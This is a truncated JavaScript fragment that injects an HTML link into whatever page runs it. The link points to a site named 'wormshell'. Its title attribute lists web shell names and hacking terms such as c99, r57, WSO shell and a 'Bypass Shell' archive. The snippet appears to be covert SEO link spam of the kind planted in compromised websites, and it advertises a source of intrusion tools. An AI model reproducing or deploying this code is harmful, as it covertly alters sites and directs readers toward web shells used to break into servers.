<a href="https://wormshell.com/" title="c99, Shell, R57, Safe, Shell.rar, c99.php, sadrazam shell, wso 2.4, wso shell, r00t shell, sadrazam.rar, R57.php, Safe0ver Bypass Shell.rar, exploit">wormshell</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);